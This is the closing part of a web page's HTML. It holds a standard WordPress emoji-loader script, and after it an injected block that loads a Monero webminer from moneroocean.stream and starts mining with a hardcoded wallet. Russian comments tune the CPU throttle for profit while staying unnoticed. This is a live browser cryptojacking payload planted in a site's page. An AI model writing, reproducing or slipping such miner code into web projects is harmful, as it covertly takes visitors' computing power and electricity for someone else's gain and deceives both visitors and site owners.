const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webcreativ.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
   
 </body>
</html>